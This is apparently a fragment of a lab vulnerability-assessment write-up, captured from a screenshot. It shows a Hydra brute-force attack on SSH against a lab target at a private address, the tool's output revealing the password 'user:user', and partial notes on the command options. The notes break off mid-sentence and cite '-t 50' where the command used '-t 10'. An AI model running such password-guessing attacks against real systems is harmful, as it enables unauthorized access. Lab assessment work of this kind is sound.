 ┌──(drasstrange㉿kali)-[~/MetaSplootable/Vulnerablity Assessment/OpenSSH_4.7p1_22]
└─$ hydra 172.16.242.129 -L wordlists/users.txt -P wordlists/pass.txt ssh -t 10
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-03 01:31:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 357 login tries (l:17/p:21), ~36 tries per task
[DATA] attacking ssh://172.16.242.129:22/
[22][ssh] host: 172.16.242.129   login: user   password: user
[STATUS] 289.00 tries/min, 289 tries in 00:01h, 68 to do in 00:01h, 10 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-03 01:33:03
10 - Default and weak passwords are vulnerable to bruteforce attacks leading to unauthorized access via SSH.
- ssh: Specifies the protocol to attack, in this case, SSH.
Specifies the path to a file containing a list of usernames to try during the attack.
Specifies the path to a file containing a list of passwords to attempt.
16 - -t 50: Sets the number of parallel connections (threads) to use for the attack. It is not